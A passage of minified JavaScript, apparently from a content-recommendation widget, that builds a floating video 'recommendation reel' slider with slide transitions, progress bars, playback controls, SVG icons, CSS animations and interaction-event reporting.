n=(0,F.Gc)(e,".".concat(wb));n&&(0,Ke.dI)(n,wb),t.showAsFloatCb()}))})))}function Lb(e){e.cbOn.removeImmediate?Rb(e):(0,Ke.gj)(e.floatingElm,"trecs-floating-unit-close")}function Rb(e){var t=(0,g.ev)(["trecs-floating-unit-close","trecs-floating-unit"],e.cssClassList,!0);Ke.dI.apply(void 0,(0,g.ev)([e.floatingElm],t,!1)),e.isFloating=!1,e.removeFloatCb()}var Sb=["d1","b1"],Ib=((xb={}).d1="belowOnly",xb.b1="shouldStartFromSlider",xb);function Db(e){var t,n,r=e.state,i=e.startTime,o=e.sliderOptions,a=e.interactionData;switch(r){case"CONFIGURED":o&&(t=o,n=[],Sb.forEach((function(e){!0===t[e]&&n.push(Ib[e])})),Mb("CONFIGURED",n.length>=1?n:"default - detach both ways"));break;case"INTERACTION":a&&Mb(r,a);break;case"AVAILABLE":Ob(r,i);break;case"VISIBLE":i?Ob(r,i):Mb(r);break;case"CLOSED":Mb(r)}}function Ob(e,t){void 0===t&&(t=0),Mb(e,((0,ct.a)()-t).toString())}function Mb(e,t){void 0===t&&(t="");var n={event_type:"RECO_REEL_SLIDER",event_state:e,event_value:(0,y.h0)(t)?t.join(","):t};(0,Ie.dQ)(n)}var Ab=["left","right"];function Pb(e){var t,n,r=e.floatingElm,a=e.options,l=e.slides;Db({state:"AVAILABLE",startTime:e.startTime}),t=a.c1,n=r,t.split(" ").forEach((function(e){e&&(0,Ke.gj)(n,"".concat("tbl-slider","-").concat(e))})),function(e,t,n){e&&Ab.forEach((function(e){var r=(0,Pe.U)("div",{classList:["tbl-slider-arrow-btn","".concat("tbl-arrow","-").concat(e)],content:'<svg width="10px" height="20px" viewBox="0 0 17 29" version="1.1" xmlns="http://www.w3.org/2000/svg">\n    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="Desktop-4-cards" transform="translate(-1073.000000, -436.000000)" fill="#FFFDFD" fill-rule="nonzero">\n            <g id="Group" transform="translate(1081.500000, 450.500000) scale(-1, 1) translate(-1081.500000, -450.500000) translate(1073.000000, 436.000000)">\n                <polygon id="Rectangle-5" transform="translate(8.294336, 8.495231) rotate(45.000000) translate(-8.294336, -8.495231) " points="7.05498966 -1.37457069 9.68971053 -1.39537442 9.53368258 18.3650322 6.8989617 18.3858359"></polygon>\n                <polygon id="Rectangle-5" transform="translate(8.294336, 20.257858) scale(1, -1) rotate(45.000000) translate(-8.294336, -20.257858) " points="7.05498966 10.3880565 9.68971053 10.3672528 9.53368258 30.1276594 6.8989617 30.1484631"></polygon>\n            </g>\n        </g>\n    </g>\n</svg>\n'});Bh(r,"click",(function(){var t="left"===e?"back":"forward";n.i(t),Db({state:"INTERACTION",interactionData:t})})),t.insertAdjacentElement("afterbegin",r)}))}(e.withSliderNavigation,r,l);var s,c,u=(s=r,c=(0,Pe.U)("div",{classList:["tbl-slider-close-btn"],content:'<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M0 0 0 0L10 10" stroke="#ffffff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>\n    <path d="M10 0 10 0L0 10" stroke="#ffffff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>\n</svg>\n'}),s.insertAdjacentElement("afterbegin",c),c),d=function(e){var t=e.options;return function(e,t){var n=e.type;if(Cb[n]&&"reco_reel"!==n)return(0,o.yN)("Floating unit of ".concat(n," is already registered")),function(){};kb||((0,pr.Q)(" .trecs-floating-unit.trc_rbox_div{-webkit-animation:tbl-slideInRight 0.5s forwards;-moz-animation:tbl-slideInRight 0.5s forwards;-ms-animation:tbl-slideInRight 0.5s forwards;-o-animation:tbl-slideInRight 0.5s forwards;animation:tbl-slideInRight 0.5s forwards;position:fixed !important;width:100% !important;max-width:200px;margin-top:0 !important;top:unset;right:0;bottom:0;z-index:99999}.trecs-floating-unit.trc_rbox_div.trecs-floating-unit-close{-webkit-animation:tbl-slideOutRight 0.5s forwards;-moz-animation:tbl-slideOutRight 0.5s forwards;-ms-animation:tbl-slideOutRight 0.5s forwards;-o-animation:tbl-slideOutRight 0.5s forwards;animation:tbl-slideOutRight 0.5s forwards}.trecs-floating-unit.trc_rbox_div.trecs-floating-unit-close.tbl-slider-left{-webkit-animation:tbl-slideOutLeft 0.5s forwards;-moz-animation:tbl-slideOutLeft 0.5s forwards;-ms-animation:tbl-slideOutLeft 0.5s forwards;-o-animation:tbl-slideOutLeft 0.5s forwards;animation:tbl-slideOutLeft 0.5s forwards}.trecs-floating-unit.trc_rbox_div.tbl-slider-left{-webkit-animation:tbl-slideInLeft 0.5s forwards;-moz-animation:tbl-slideInLeft 0.5s forwards;-ms-animation:tbl-slideInLeft 0.5s forwards;-o-animation:tbl-slideInLeft 0.5s forwards;animation:tbl-slideInLeft 0.5s forwards;right:unset;left:0}.trecs-floating-unit.trc_rbox_div.tbl-slider-bottom{top:unset;bottom:0}@keyframes tbl-slideInRight{0%{transform:translateX(100%)}100%{transform:translateX(0)}}@keyframes tbl-slideOutRight{0%{transform:translateX(0)}100%{transform:translateX(150%)}}@keyframes tbl-slideInLeft{0%{transform:translateX(-100%)}100%{transform:translateX(0)}}@keyframes tbl-slideOutLeft{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}",{id:"trecs-floating-unit-styles"}),kb=!0),Cb[n]=!0;var r=function(e,t){var n=(0,g.pi)((0,g.pi)({},e),{isFloating:!1,isTerminated:!1,observerFallbackCb:function(e){var n;null===(n=t.fallbackObserverCB)||void 0===n||n.call(t,e)},showAsFloatCb:function(){var r,i;(null===(r=e.cbOn)||void 0===r?void 0:r.delay)&&!e.cbOn.delayTimedOut||(null===(i=t.floatingCB)||void 0===i||i.call(t,!0),function(e){var t=e.floatingElm;(0,Ke.dI)(t,"trecs-floating-unit-close"),Ke.gj.apply(void 0,(0,g.ev)([t,"trecs-floating-unit"],e.cssClassList,!1)),e.isFloating=!0}(n))},removeFloatCb:function(){var e;null===(e=t.floatingCB)||void 0===e||e.call(t,!1)},preRemoveFloatUnit:function(){Lb(n)}});return function(e){if(!e.cbOn.removeImmediate)var t=e.floatingElm,n=(0,F.qY)(t,"end"),r=(0,wr.V1)(n,t,(function(t){var n=t.animationName;n&&-1!==Eb.indexOf(n)&&(Rb(e),(0,i.m9)((function(){e.isTerminated&&r()})))}))}(n),n}(e,t),a=function(e){var t=e.observerElm;return function(e){var t,n=e.observerElm,r=null===(t=e.cbOn)||void 0===t?void 0:t.delay;r?setTimeout((function(){e.cbOn.delayTimedOut=!0,Tb(n,e)}),r):Tb(n,e)}(e),function(e,t){var n=[];return t.forEach((function(t){var r,i,o=(0,g.pi)((0,g.pi)({},e.visOptions),{visiblePercents:(r=t,i=e.visOptions.visiblePercents,r.className.indexOf("tbl-feed-container")>-1?0:i)});n.push((0,ri.eb)(t,(function(n){n?function(e,t){e.isFloating?e.preRemoveFloatUnit():e.observerFallbackCb(t)}(e,n):function(e,t,n){var r,i=t.showAsFloatCb,o=t.observerFallbackCb,a="top"==((r=e,r.getBoundingClientRect()).top<0?"top":"bottom"),l=t.cbOn,s=l.exitFromTop,c=l.exitFromBottom;a?s?i():null==o||o(n):c?i():null==o||o(n)}(t,e,n)}),o))})),n}(e,t)}(r);return function(){r.isTerminated=!0,Lb(r),a.forEach((function(e){e.unsubscribe()})),Cb[n]=!1}}({type:"reco_reel",floatingElm:e.floatingElm,observerElm:[e.observerElm],cbOn:{exitFromTop:!0,pageLoad:t.b1,exitFromBottom:!t.d1},visOptions:{visiblePercents:.5,visibleTime:0},cssClassList:["tbl-reco-reel-slider"]},{floatingCB:Ub(e),fallbackObserverCB:Nb(e)})}(e);Bh(u,"click",(function(){l.m(),d(),Db({state:"CLOSED"})}))}function Nb(e){var t=e.slides;return function(e){e?t.g():t.h()}}function Ub(e){return function(t){var n=e.observerElm;t?(n.style.height="".concat(e.observerElm.getBoundingClientRect().height,"px"),l.mb.TRC.dispatch("tbl-recommendation-reel-slider-open"),e.wasVisible?Db({state:"VISIBLE"}):(Db({state:"VISIBLE",startTime:e.startTime}),e.wasVisible=!0)):(n.style.removeProperty("height"),l.mb.TRC.dispatch("tbl-recommendation-reel-slider-close")),function(e){(0,i.m9)((function(){e.themeManager.computeHeight(),e.slides.g(),e.observerElm.style.removeProperty("opacity")})),e.observerElm.style.opacity="0"}(e)}}var Bb,Fb,zb=(0,V.cv)("ie")?"":"tbl-zoom-in-item";function Vb(e){e.pause()}function jb(e){var t,n;null===(n=null===(t=null==e?void 0:e.play())||void 0===t?void 0:t.catch)||void 0===n||n.call(t,(function(){}))}function Wb(e){(0,Ke.gj)(e,"tbl-show-item",zb),(0,Ke.dI)(e,"tbl-next-item")}function Hb(e){(0,Ke.gj)(e,"tbl-progress-anim")}function qb(e){(0,Ke.dI)(e,"tbl-progress-anim"),(0,Ke.gj)(e,"tbl-force-finish")}function Gb(e){(0,Ke.dI)(e,"tbl-progress-anim","tbl-force-finish")}function Yb(e,t){var n=e.progressBar;if(t&&n){var r=t.length-1;if(e.index===r)for(var i=0;i<r;i++)qb(t[i]);else Gb(n);Hb(n)}}function Xb(e){(0,Ke.gj)(e,"tbl-next-item")}var Qb=function(){function e(e){var n,r;this._events=new sd.v,this[Bb]=!1,this[Fb]=[],this._visibleItems={},this._isWithProgressBar=!!e.progressBars,this._placementItems=e.placementItems,this._noScOnPreviousSlide=!!e.noScOnPreviousSlide,this._mainContainer=e.placementInnerElm,this.a=function(e){var t=0,n=0,r=0,i=Math.pow(e,4);function o(){t=function(e,t){return(e-1)%t}(i,e),n=function(e,t){return e%t}(i,e),r=function(e,t){return(e+1)%t}(i,e)}return o(),{prev:function(){return t},twoPrev:function(){return(i-2)%e},curr:function(){return n},next:function(){return r},increaseIndex:function(e){void 0===e&&(e=1),i+=e,o()},decreaseIndex:function(e){void 0===e&&(e=1),i-=e,o()}}}(this._placementItems.length),this.c=e.removeAnimClassName||["tbl-remove-item"],this.d=e.removePrevItemAnimClassName||["tbl-remove-item-to-right","tbl-remove-item"],this.b=(n=this._placementItems,r=e.progressBars,n.map((function(e,n){var i,o=null==r?void 0:r[n],a=null===(i=t.L5.getEntityCustomData(e))||void 0===i?void 0:i.element;return{index:n,progressBar:o,container:a,video:(0,Ke.sb)(a,"video"),thumb:(0,Ke.sb)(a,".".concat("thumbBlock_holder"))}})))}return e.prototype.cleanUp=function(){this.b.forEach((function(e){(0,at.mt)(e,(function(t){e[t]=(0,x.F)()}))})),this.b=[],this.c=(0,x.F)(),this.d=(0,x.F)(),this._placementItems=(0,x.F)(),this._visibleItems=(0,x.F)(),this._mainContainer=(0,x.F)()},Object.defineProperty(e.prototype,"emitter",{get:function(){return this._events},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"containers",{get:function(){return this.b.map((function(e){return e.container}))},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"progressBars",{get:function(){if(this._isWithProgressBar)return this.b.map((function(e){return e.progressBar}))},enumerable:!1,configurable:!0}),e.prototype.start=function(){this._handleItemVis();var e=this.b,t=this.a,n=e[t.curr()],r=e[t.next()];this._markIfSyndicated(n),Wb(n.container),n.progressBar&&Hb(n.progressBar),Xb(r.container)},e.prototype.goToNext=function(){var e=this._getNext();this._markIfSyndicated(e),Kb(this.getCurrent(),e,this.c)},e.prototype.goToPrev=function(){var e;e=this._getNext().container,(0,Ke.dI)(e,"tbl-next-item");var t=this._isMovingTwoBack(),n=this._getPrevious(t);Xb(n.container),this._markIfSyndicated(n),Kb(this.getCurrent(),n,this.d)},e.prototype.finishTransition=function(e){e?this._showPreviousSlide():this._showNextSlide(),this._handleItemVis(),Xb(this._getNext().container)},e.prototype.moveProgressBar=function(e){var t=this.progressBars;if(t){var n=t,r=this.getCurrent().progressBar;r&&(e?(Gb(r),Yb(this._getPrevious(),n),this._isMovingTwoBack()&&Yb(this._getPrevious(!0),n)):(qb(r),function(e,t){var n=0===e.index;if(e.progressBar){if(n){t.forEach(Gb);for(var r=0;r<t.length;r++)Gb(t[r])}Hb(e.progressBar)}}(this._getNext(),n)))}},e.prototype.getCurrent=function(){return this.b[this.a.curr()]},e.prototype.getVisibleContainer=function(e){var t=this.b[e];return t.thumb||t.video||t.container},e.prototype.updateContent=function(){var e=this;this.b.forEach((function(t,n){var r=(0,Ke.f)(t.container,".".concat("thumbBlock_holder"));if(r){e.b[n].thumb=r;var i=(0,Ke.sb)(r,"video");e.b[n].video=i,e._listenToLoadEvents(n,i)}}))},e.prototype._getPrevious=function(e){void 0===e&&(e=!1);var t=this.a,n=this.b;return e?n[t.twoPrev()]:n[t.prev()]},e.prototype._getNext=function(){return this.b[this.a.next()]},e.prototype._isMovingTwoBack=function(){return!!this._noScOnPreviousSlide&&this._placementItems[this.a.prev()].isSyndicated},e.prototype._listenToLoadEvents=function(e,t){var n=this,r=function(){null==t||t.removeEventListener("canplay",r),n._events.emit("readyToPlay",e)};t?t.addEventListener("canplay",r):r()},e.prototype._markIfSyndicated=function(e){if(this._noScOnPreviousSlide){var t=this._mainContainer;(this._placementItems[e.index].isSyndicated?Ke.gj:Ke.dI)(t,"tbl-rr-syndication-item")}},e.prototype._showNextSlide=function(){var e=this.b,t=this.a,n=e[t.next()],r=e[t.curr()];Jb(n),$b(r,this.c),t.increaseIndex()},e.prototype._showPreviousSlide=function(){var e=1,t=this._getPrevious();this._isMovingTwoBack()&&(t=this._getPrevious(!0),e=2);var n=this.b,r=this.a,i=n[r.curr()];Jb(t),$b(i,this.d),r.decreaseIndex(e)},e.prototype._handleItemVis=function(){var e;if(e=this.getCurrent().index,this._events.emit("dispatchItemVisibility",e),!this.e){var t=this._visibleItems,n=this.a.curr();if(!t[n]){t[n]=!0,this._events.emit("itemVisibility",n);var r=Object.keys(t),i=this.b;r.length===i.length&&(this._events.emit("report","fullCycleOnce"),this.e=!0)}}},e}();function Kb(e,t,n){Ke.gj.apply(void 0,(0,g.ev)([e.container],n,!1));var r=t.video;r&&jb(r)}function Jb(e){Wb(e.container),jb(e.video)}function $b(e,t){(0,i.m9)((function(){var n,r,i;n=e.container,r=t,Ke.dI.apply(void 0,(0,g.ev)([n,"tbl-show-item",zb],r,!1)),(i=e.video)&&(Vb(i),i.currentTime=0)}),10)}Bb="e",Fb="b";var Zb=function(){function e(e,t){this._callback=e,this._timeout=t,this._isCallbackCalled=!1,this._timerId=0,this._startTime=0}return e.prototype.start=function(){var e=this;if(!(this._timerId>0||this._isCallbackCalled)){if(this._startTime=(0,xr.Xn)(),this._timeout<=4)return this._isCallbackCalled=!0,void this._callback();this._timerId=window.setTimeout((function(){e._isCallbackCalled=!0,e._callback()}),this._timeout)}},e.prototype.pause=function(){this.stop(),this._timeout-=(0,xr.Xn)()-this._startTime},e.prototype.resume=function(){this.start()},e.prototype.stop=function(){this._timerId>0&&(window.clearTimeout(this._timerId),this._timerId=0)},e.prototype.cleanUp=function(){this.stop(),this._callback=(0,x.F)()},e}(),eg=["tbl-animation-slide-out-left","tbl-animation-slide-out-right"],tg=function(){function e(e){var t,n=this;this._eventListener=new wr.ze,this.move=function(e){if(n.state.b)return!1;var t="back"===e;return n._timer?(n.moveNextByTimer(e),!0):(n.state.b=!0,t?(n.state.a=!0,n._manager.goToPrev()):n._manager.goToNext(),!0)},this.moveNextByTimer=function(e){var t,r=n._timerOptions;if(r){null===(t=n._timer)||void 0===t||t.stop(),n._timer=void 0;var i=e||"forward";n.executeCBs(r,i)}},this.animationStarted=function(e){var t=e.animationName;t&&n._slideOutAnimationName.indexOf(t)>-1&&n._manager.moveProgressBar(n.state.a)},this.animationEnded=function(e){var t=e.animationName;t&&("tbl-animation-progress-bar"===t?n.move("forward"):n._slideOutAnimationName.indexOf(t)>-1&&n.showNextSlide())};var r=e.container,i=e.slidesManager,o=e.controlButtons,a=e.toggleOnVisibility,l=void 0===a||a;this._manager=i,this._controls=o,this._container=r,this._useVisibleObserver=l,this._slideOutAnimationName=e.slideOutAnimationName||eg,this.state=((t={}).a=!1,t.b=!1,t.c=!1,t.d=!1,t.e=!1,t),this.parseNavigationType(e)}return e.prototype.cleanUp=function(){var e,t;null===(e=this._observer)||void 0===e||e.unsubscribe(),this._observer=void 0,this._manager=(0,x.F)(),this._container=(0,x.F)(),this._controls=(0,x.F)(),null===(t=this._timer)||void 0===t||t.stop(),this._timer=void 0,this._eventListener.removeAll()},e.prototype.play=function(){if(this.state.c){var e=this.state.d,t=this.state.e;if(!e&&!t){this._timer?this._timer.resume():this.startTimer();var n=this._manager.getCurrent();ng("running",n);var r=this._controls;r&&function(e){var t=e.pause,n=e.play;t&&n&&((0,Ke.dI)(t,"tbl-hidden"),(0,Ke.gj)(n,"tbl-hidden"))}(r);var i=n.video;i&&jb(i),this.state.e=!0}}else this.a()},e.prototype.pause=function(){var e,t=this.state.b,n=this.state.e;if(t||!n)return n;var r=this._manager.getCurrent();ng("paused",r);var i=this._controls;i&&function(e){var t=e.pause,n=e.play;t&&n&&((0,Ke.gj)(t,"tbl-hidden"),(0,Ke.dI)(n,"tbl-hidden"))}(i);var o=r.video;return o&&Vb(o),null===(e=this._timer)||void 0===e||e.pause(),this.state.e=!1,!this.state.e},e.prototype.stop=function(){var e,t;return this.pause(),this.state.e||(null===(e=this._observer)||void 0===e||e.unsubscribe(),this.state.d=!0),null===(t=this._timer)||void 0===t||t.stop(),this.state.d},e.prototype.start=function(){this.state.d=!1,this._useVisibleObserver?this._observer=this.g(this._container):(this.state.c=!0,this._manager.start())},e.prototype.enableToggleOnVisibility=function(){this._observer?this._observer&&(0,o.PN)("Cannot toggle visibility observer when it is already set"):(this._useVisibleObserver=!0,this.start())},e.prototype.a=function(){this.state.c=!0,this._manager.start(),this.play()},e.prototype.g=function(e){var t=this,n=(0,ri.eb)(e,(function(e){if(!t.state.d){var n=t.state.c;e?n?t.play():t.a():t.pause()}}),{visiblePercents:0,visibleTime:0});return(0,ri.G3)(e)&&this.a(),n},e.prototype.showNextSlide=function(){this._manager.finishTransition(this.state.a),this.state.b=!1,this.state.a=!1},e.prototype.parseNavigationType=function(e){var t=e.timerOptions;t?this._timerOptions=t:this.listenAnimationEvents()},e.prototype.startTimer=function(){var e=this._timerOptions;if(e){this._timer&&this._timer.stop();var t=e.duration;this._timer=new Zb(this.moveNextByTimer,t),this._timer.start()}},e.prototype.executeCBs=function(e,t){var n=e.timerEndedCB,r=e.timerStartedCB;n?n().then(this.move.bind(this,t)):this.move(t);var i=this.state.a;this._manager.moveProgressBar(i),this.startTimer(),r?r().then(this.showNextSlide.bind(this)):this.showNextSlide()},e.prototype.listenAnimationEvents=function(){var e=this._container,t=(0,F.qY)(e,"end");this._eventListener.add(e,t,this.animationEnded);var n=(0,F.qY)(e,"start");this._eventListener.add(e,n,this.animationStarted)},e}();function ng(e,t){var n=t.progressBar;n&&rg(n,e);var r=t.thumb;r&&rg(r,e)}function rg(e,t){e.style.webkitAnimationPlayState=t,e.style.animationPlayState=t}var ig=function(){function e(e){var t=e.container,n=e.placementItems,r=e.removeItem,i=e.removeItemToRight,o=e.controlButtons;this.n=new Qb({placementItems:n,placementInnerElm:t,removeAnimClassName:r,removePrevItemAnimClassName:i,progressBars:e.progressBar,noScOnPreviousSlide:e.noScOnPreviousSlide}),this.o=new tg({container:t,controlButtons:o,slidesManager:this.n,timerOptions:e.timerOptions,slideOutAnimationName:e.slideOutAnimationName,toggleOnVisibility:e.toggleOnVisibility}),(0,Ke.gj)(t,"tbl-slides-container"),(0,pr.Q)(" .tbl-slides-container .videoCube{z-index:0}.tbl-slides-container .tbl-next-item{z-index:1}.tbl-slides-container .tbl-show-item{z-index:2}",{id:"slides-style"})}return Object.defineProperty(e.prototype,"a",{get:function(){return this.n.progressBars},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"b",{get:function(){return this.n.containers},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"c",{get:function(){return this.n.emitter},enumerable:!1,configurable:!0}),e.prototype.j=function(){return this.n.getCurrent()},e.prototype.k=function(e){return this.n.getVisibleContainer(e)},e.prototype.l=function(){this.n.updateContent()},e.prototype.d=function(){this.n.cleanUp(),this.o.cleanUp()},e.prototype.e=function(){this.o.start()},e.prototype.f=function(){return this.o.stop()},e.prototype.g=function(){this.o.play()},e.prototype.h=function(){return this.o.pause()},e.prototype.i=function(e){return this.o.move(e)},e.prototype.m=function(){this.o.enableToggleOnVisibility()},e}(),og=function(){function r(n){var r=this;this._waitForDemandToFinish=!1,this.getDemandResolver=function(){var t,n=(0,x.F)();return{promise:new e.e((function(e,r){t=l.mb.TRC.listen("showVideoRecoReel",(function(){t.remove(),e(!0)})),n=r})).catch((function(){return t.remove(),!1})),reject:n}},this.onReadyToPlay=function(e){var t="#".concat(r.itemSuffix(e)," ").concat("readyToPlay");r.sendEvent(t);var n=r._options.preRoll;0===e&&!n&&r._slides.e()},this.move=function(e){var t=e.direction,n=r._slides;if(n.i(t)&&(n.g(),e.sendReport)){var i=e.isSwipe?"swipe":"click";r.sendEvent(i,{suffix:"_".concat(t)})}},this.pause=function(e){if(!r._slides.h()&&e){var t=r._slides.j().index;r.sendEvent("pause",{suffix:"_".concat(r.itemSuffix(t))})}},this.play=function(e){if(e){var t=r._slides.j().index;r.sendEvent("play",{suffix:"_".concat(r.itemSuffix(t))})}if(r._waitForDemandToFinish)return r._waitForDemandToFinish=!1,void r._slides.e();r._slides.g()},this.sendEvent=function(e,t){void 0===t&&(t={});var n=t.suffix||"";(0,Ie.E6)({data:t.data,type:"".concat(r._options.eventNameSuffix,"-").concat(e).concat(n)},r._modeGroupData.placement)};var o,a,s,c,u,d,p,f=n.modeGroup,m=n.container;this._modeGroupData=f,this._container=m,this._options=(s=(o=f).getModeClientProperty,c=(0,i.td)(s("recommendationReel-is-videoreel"),!1),u=(0,i.td)(s("recommendationReel-wait-for-video-demand"),!1),d="under"===s("thumbnail-position"),p=function(e,n){var r=e.getModeClientProperty;if("under"===r("thumbnail-position"))return Wh(e);if(n&&r("recommendationReel-enable-tvrl-layout"))return function(e){var t,n=e.getModeClientProperty,r=n("recommendationReel-tvrl-skip-ad-cta-text")||"Skip Ad",i=n("recommendationReel-tvrl-discover-cta-text")||"Discover",o=n("recommendationReel-tvrl-read-more-cta-text")||"Read More";return{name:"sc-out",cssContent:ab(e),cssClasses:{container:["tbl-rr-syndicated-layout"],internalWrap:["tbl-recommendation-reel"],controls:["tbl-rr-syndicated-controls"],customSlideOutAnimation:["tbl-opacity-slide-out"]},uiElements:{buttonControllers:{list:["play","pause","back","forward","unmute"],icons:(t={},t.play='<svg xmlns="http://www.w3.org/2000/svg" width="19" height="22" viewBox="0 0 19 22" fill="black">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M4.05926 21.6443C2.75025 22.391 1.0902 21.9238 0.351423 20.6007C0.12105 20.1881 0 19.7224 0 19.2486L0 2.75088C0 1.23161 1.2185 0 2.72159 0C3.24134 0 3.75023 0.150429 4.18807 0.433502L17.7445 9.19793C19.0108 10.0166 19.3807 11.7177 18.5708 12.9976C18.3311 13.3764 18.0032 13.69 17.6157 13.911L4.05926 21.6443Z" fill="white"/>\n</svg>\n',t.pause='<svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">\n    <path d="M3.05556 0.5C1.36802 0.5 0 1.84848 0 3.5119V20.4881C0 22.1515 1.36802 23.5 3.05556 23.5C4.74309 23.5 6.11111 22.1515 6.11111 20.4881V3.5119C6.11111 1.84848 4.74309 0.5 3.05556 0.5Z" fill="white"/>\n    <path d="M16.9444 0.5C15.2569 0.5 13.8889 1.84848 13.8889 3.5119V20.4881C13.8889 22.1515 15.2569 23.5 16.9444 23.5C18.632 23.5 20 22.1515 20 20.4881V3.5119C20 1.84848 18.632 0.5 16.9444 0.5Z" fill="white"/>\n</svg>\n',t.back='<svg xmlns="http://www.w3.org/2000/svg" width="15" height="24" viewBox="0 0 15 24" fill="none">\n    <path d="M12.75 2.5L3.25 12L12.75 21.5" stroke="white" stroke-width="4" stroke-linecap="round"/>\n</svg>\n',t.forward='<svg xmlns="http://www.w3.org/2000/svg" width="15" height="24" viewBox="0 0 15 24" fill="none">\n    <path d="M2.25 21.5L11.75 12L2.25 2.5" stroke="white" stroke-width="4" stroke-linecap="round"/>\n</svg>\n',t.unmute='<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M14.0746 0.843159L8.96009 5.79267C8.81599 5.93213 8.62044 6.01049 8.41654 6.01049H4.43133C2.63827 6.01049 1.1847 7.41564 1.1847 9.14899V14.851C1.1847 16.2877 2.18336 17.499 3.54625 17.8715L0.401093 20.6723C-0.0825221 21.1029 -0.136106 21.8401 0.280144 22.3362C0.714068 22.8533 1.48948 22.9097 1.99363 22.4607L23.5989 3.22093C24.0825 2.79026 24.1361 2.05312 23.7199 1.55703C23.2859 1.03989 22.5105 0.983518 22.0064 1.43247L19.1527 3.97375V2.87497C19.1527 2.11194 18.8389 1.38021 18.2804 0.840957C17.1184 -0.281178 15.2354 -0.280193 14.0746 0.843159ZM16.7569 6.10717V2.87497C16.7569 2.74779 16.704 2.62584 16.6097 2.53596L16.5309 2.47461C16.336 2.35191 16.0713 2.37251 15.8998 2.53633L10.7204 7.48584C10.1037 8.07516 9.2669 8.40629 8.39429 8.40629H4.35847C3.92877 8.40629 3.58043 8.73881 3.58043 9.14899V14.851C3.58043 15.2612 3.92877 15.5937 4.35847 15.5937H6.10405L16.7569 6.10717Z" fill="#989898"/>\n    <path d="M14.0746 23.1568L9.55159 18.7797L11.3933 17.1572L15.8998 21.4637C15.994 21.5536 16.1217 21.6042 16.255 21.6042C16.5322 21.6042 16.7569 21.3897 16.7569 21.125V12.4321L20.8577 8.81943C22.0019 9.4215 22.7454 10.6199 22.7454 12.0001C22.7454 13.9847 21.2562 15.5936 19.1527 15.5938V21.125C19.1527 22.7128 17.8211 24 16.1786 24C15.3893 24 14.6324 23.6967 14.0746 23.1568Z" fill="#989898"/>\n</svg>\n',t)},dynamicButtons:[{content:"".concat(r," ").concat('<svg xmlns="http://www.w3.org/2000/svg" width="21" height="18" viewBox="0 0 21 18" fill="none">\n    <g filter="url(#filter0_d_3044_1127)">\n        <path d="M13.0858 9H5.5C4.94772 9 4.5 8.55228 4.5 8C4.5 7.44772 4.94772 7 5.5 7H13.0858L10.7929 4.70711C10.4024 4.31658 10.4024 3.68342 10.7929 3.29289C11.1834 2.90237 11.8166 2.90237 12.2071 3.29289L16.9071 7.99289L16.3006 8.59936C16.2724 8.63692 16.2413 8.67294 16.2071 8.70711L12.2071 12.7071C11.8166 13.0976 11.1834 13.0976 10.7929 12.7071C10.4024 12.3166 10.4024 11.6834 10.7929 11.2929L13.0858 9Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter0_d_3044_1127" x="-1" y="-3" width="24" height="24" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n            <feOffset dy="1"/>\n            <feGaussianBlur stdDeviation="2"/>\n            <feComposite in2="hardAlpha" operator="out"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3044_1127"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3044_1127" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n'),cssClasses:["tbl-rr-syndicated-skip-ad"],action:"skipAd"},{content:"".concat('<svg xmlns="http://www.w3.org/2000/svg" width="12" height="16" viewBox="0 0 12 16" fill="none">\n    <path d="M10.8323 6.77213C11.4001 7.1703 11.4001 8.01152 10.8323 8.40969L1.57411 14.9014C0.911408 15.3661 1.71268e-07 14.892 2.08482e-07 14.0826L8.05432e-07 1.09921C8.42646e-07 0.28982 0.911409 -0.184249 1.57411 0.28043L10.8323 6.77213Z" fill="#212325"/>\n</svg>\n'," ").concat(i),cssClasses:["tbl-rr-discover-button"]},{content:o,cssClasses:["tbl-rr-read-more-button"]}]},isSyndicatedOut:!0,interval:n("interval")||n("storyWidget-story-interval")||ub,showNextSlideIn:350}}(e);var o=r("storyWidget-recommendation-reel-enable-text-under-slide-in")||r("enable-text-under-slide-in");return(0,i.td)(o,!1)?function(e){var n,r=e.getModeClientProperty,i="rtl"===(t.L5.config.publisher.direction||"ltr")?"".concat("tbl-reco-reel-text-under-rtl"," ").concat("story-widget-text-under-rtl"):"",o=["tbl-reco-reel-text-under-slide-in","story-widget-text-under-slide-in"];return i&&o.push(i),{name:"text-under",cssContent:" .tbl-trecs-reco-reel .tbl-ui-line{background-color:#333}.tbl-trecs-reco-reel .tbl-text-under-title-background{background-color:#ebebeb}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .video-label-box{margin:0;max-height:initial}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .video-title{max-height:initial}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .branding{display:inline-block}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .trc_rbox_outer 